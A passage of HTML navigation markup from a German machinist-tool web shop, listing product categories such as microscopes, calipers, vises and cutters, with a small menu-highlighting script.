                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Optik"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-255' ?
                           0 : 'category-node-255'">
                        Optik                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-255' ?
                           0 : 'category-node-255'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-255',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-255',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Optik                            </span>
                        </a>
                        <a href="https://www.hogetex.de/optik"
                           title="Optik"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/optik/endoskope-und-zubehor"
                               title="Endoskope&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Endoskope und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/lampen-und-zubehor"
                               title="Lampen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lampen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/fadenzahler"
                               title="Fadenz&#xE4;hler"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fadenzähler                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/lupen-und-lupenleuchten"
                               title="Lupen&#x20;und&#x20;Lupenleuchten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lupen und Lupenleuchten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/mikroskope-und-zubehor"
                               title="Mikroskope&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Mikroskope und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/messschablone-n"
                               title="Messschablonen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschablonen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/dino-lite-mikroskope"
                               title="Dino-Lite&#x20;Mikroskope"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Dino-Lite Mikroskope                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                        <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://www.hogetex.de/verschiedenes"
                       title="Verschiedenes">
                        Verschiedenes                    </a>
                                    </span>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                        <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://www.hogetex.de/angebote"
                       title="Angebote">
                        Angebote                    </a>
                                    </span>
                            </div>
                </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_6971068617aa0 = () => {
        return {
            mobilePanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script><div x-data="initMenuDesktop_697106861d9c4()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($root)"
         class="hidden lg:block lg:relative lg:min-h-0 xl:px-8 xl:w-auto lg:pt-0">
        <nav
            class="w-full duration-150 ease-in-out transform flex justify-start
            w-auto relative min-h-0 transition-display"
        >
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-252'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/messgerate"
                           title="Messger&#xE4;te"
                        >
                            Messgeräte                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-252',
                                'block' : hoverPanelActiveId === 'category-node-252'
                            }">
                                                            <a href="https://www.hogetex.de/messen/distanz-messgerate"
                                   title="Distanzmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Distanzmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/innenfeinmessgerate"
                                   title="Innenfeinmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Innenfeinmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/aussentaster"
                                   title="Au&#xDF;entaster"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Außentaster                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/citizen-finedevice"
                                   title="CITIZEN&#x20;Finedevice"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        CITIZEN Finedevice                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/dickenmessgerate-und-zubehor"
                                   title="Dickenmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Dickenmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/endmasse-und-zubehor"
                                   title="Endma&#xDF;e&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Endmaße und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/winkel"
                                   title="Winkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Winkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/harteprufgerate-und-zubehor"
                                   title="H&#xE4;rtepr&#xFC;fger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Härteprüfgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/winkelmesser"
                                   title="Winkelmesser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Winkelmesser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/hohenmessgerate-und-zubehor"
                                   title="H&#xF6;henmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Höhenmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/lehren"
                                   title="Lehren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lehren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/kraftmessgerate-und-zubehor"
                                   title="Kraftmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kraftmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messgerate/lineale"
                                   title="Lineale"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lineale                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messuhren-und-magnetstander"
                                   title="Messuhren&#x20;und&#x20;Magnetst&#xE4;nder"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messuhren und Magnetständer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messtaster"
                                   title="Messtaster"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messtaster                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/gewinde-und-toleranztabellen"
                                   title="Gewinde-&#x20;und&#x20;Toleranztabellen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewinde- und Toleranztabellen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/zirkel"
                                   title="Zirkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Zirkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/radienlehre"
                                   title="Radienlehren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Radienlehren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/rauheitsmessgerate"
                                   title="Rauheitsmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rauheitsmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messschrauben-mikrometer"
                                   title="Messschrauben&#x20;&#x2F;&#x20;Mikrometer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschrauben / Mikrometer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messschieber"
                                   title="Messschieber"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschieber                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/shoremeter-und-zubehor"
                                   title="Shoremeter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Shoremeter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/stoppuhren"
                                   title="Stoppuhren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Stoppuhren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/tachometer"
                                   title="Tachometer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Tachometer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/temperaturmessgerate"
                                   title="Temperaturmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Temperaturmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/vibrationsmesser"
                                   title="Vibrationsmesser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Vibrationsmesser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messplatten"
                                   title="Messplatten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messplatten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/fuhlerblattlehre-und-fuhlerlehrenrolle"
                                   title="F&#xFC;hlerblattlehren&#x20;und&#x20;F&#xFC;hlerlehrenrollen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fühlerblattlehren und Fühlerlehrenrollen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/wasserwaage"
                                   title="Wasserwaagen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Wasserwaagen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/waagen"
                                   title="Waagen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Waagen                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;messgerate"
                            title="Messger&#xE4;te"
                            >
                                Messgeräte                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-253'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/spannwerkzeuge"
                           title="Spannwerkzeuge"
                        >
                            Spannwerkzeuge                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-253',
                                'block' : hoverPanelActiveId === 'category-node-253'
                            }">
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schnellwechsel-stahlhalter"
                                   title="Schnellwechsel-Stahlhalter"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schnellwechsel-Stahlhalter                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/bohrfutter-und-zubehor"
                                   title="Bohrfutter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohrfutter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/kegeldorne-und-reduzierhulse"
                                   title="Kegeldorne&#x20;und&#x20;Reduzierh&#xFC;lse"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kegeldorne und Reduzierhülse                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/bohr-werkstattschraubstocke"
                                   title="Bohr-&#x20;&#x2F;&#x20;Werkstattschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohr- / Werkstattschraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/zentrierspitzen"
                                   title="Zentrierspitzen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Zentrierspitzen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/entmagnetisiergerate"
                                   title="Entmagnetisierger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Entmagnetisiergeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/frasschraubstocke"
                                   title="Fr&#xE4;sschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Frässchraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/handspanner"
                                   title="Handspanner"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Handspanner                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/hebemagnete"
                                   title="Hebemagnete"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Hebemagnete                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/aufspannwinkel"
                                   title="Aufspannwinkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Aufspannwinkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/hohlspindelanschlage"
                                   title="Hohlspindelanschlage"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Hohlspindelanschlage                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/rundteiltische-teilapparate"
                                   title="Rundteiltische&#x20;&#x2F;&#x20;Teilapparate"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rundteiltische / Teilapparate                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/seitentaster-und-zubehor"
                                   title="Seitentaster&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Seitentaster und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/drehfutter-und-zubehor"
                                   title="Drehfutter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Drehfutter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/ausdrehkopfe-und-kegel"
                                   title="Ausdrehk&#xF6;pfe&#x20;und&#x20;Kegel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Ausdrehköpfe und Kegel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/kreuztische-und-gleitschlitten"
                                   title="Kreuztische&#x20;und&#x20;Gleitschlitten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kreuztische und Gleitschlitten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-hydraulischer"
                                   title="Schraubst&#xF6;cke,&#x20;Hydraulisch"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schraubstöcke, Hydraulisch                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-mechanischer"
                                   title="Schraubst&#xF6;cke,&#x20;Mechanisch"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schraubstöcke, Mechanisch                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/magnetische-aufspannsysteme"
                                   title="Magnetische&#x20;Aufspannsysteme"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Magnetische Aufspannsysteme                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/montagestand"
                                   title="Montagestand"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Montagestand                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/spannsatze"
                                   title="Spannsatze"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Spannsatze                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/parallelunterlagen-satz"
                                   title="Parallelunterlagen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Parallelunterlagen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/praz-schleifschraubstocke"
                                   title="Pr&#xE4;z.-Schleifschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Präz.-Schleifschraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schnell-spannschraubstocke"
                                   title="Schnellspann-Schraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schnellspann-Schraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/spannzange-und-zubehor"
                                   title="Spannzangen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Spannzangen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/prismenbloecke"
                                   title="Prismenbl&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Prismenblöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/werkstuckmitnehmer"
                                   title="Werkst&#xFC;ckmitnehmer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Werkstückmitnehmer                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;spannwerkzeuge"
                            title="Spannwerkzeuge"
                            >
                                Spannwerkzeuge                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-254'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/zerspanungswerkzeuge"
                           title="Zerspanungswerkzeuge"
                        >
                            Zerspanungswerkzeuge                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-254',
                                'block' : hoverPanelActiveId === 'category-node-254'
                            }">
                                                            <a href="https://www.hogetex.de/zerspanen/arkograf"
                                   title="Arkograf"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Arkograf                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge"
                                   title="Drehwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Drehwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/bohrersatze"
                                   title="Bohrers&#xE4;tze"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohrersätze                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/fraser"
                                   title="Fr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fräser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanungswerkzeuge/holzbearbeitung"
                                   title="Holzbearbeitung"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Holzbearbeitung                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/randeln-und-zubehor"
                                   title="R&#xE4;ndeln&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rändeln und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/kuhlflussigkeitgerate"
                                   title="K&#xFC;hlfl&#xFC;ssigkeitger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kühlflüssigkeitgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/konuswischer"
                                   title="Konuswischer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Konuswischer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/konusaustreiber"
                                   title="Konusaustreiber"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Konusaustreiber                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/maschinen-und-zubehor"
                                   title="Maschinen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Maschinen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/metallsagen"
                                   title="Metalls&#xE4;gen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Metallsägen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/entgratwerkzeuge"
                                   title="Entgratwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Entgratwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/korner"
                                   title="K&#xF6;rner"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Körner                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/radienfraser"
                                   title="Radienfr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Radienfräser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/schneideisen"
                                   title="Schneideisen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
